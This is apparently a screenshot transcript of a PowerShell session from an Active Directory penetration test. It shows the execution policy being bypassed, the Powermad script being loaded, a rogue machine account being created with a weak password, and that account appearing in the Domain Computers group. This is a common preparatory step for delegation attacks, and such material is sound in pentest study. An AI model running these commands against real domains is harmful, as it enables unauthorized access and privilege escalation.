 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\saulgoodman\Desktop> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\saulgoodman\Desktop> . .\Powermad.ps1
PS C:\Users\saulgoodman\Desktop> New-MachineAccount -MachineAccount goodman -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account goodman added
PS C:\Users\saulgoodman\Desktop> net group "domain computers" /domain
这项请求将在域 saulgoodman.cn 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
goodman$                 saul520$                 WEB-2008$
WIN7$
命令成功完成。
PS C:\Users\saulgoodman\Desktop>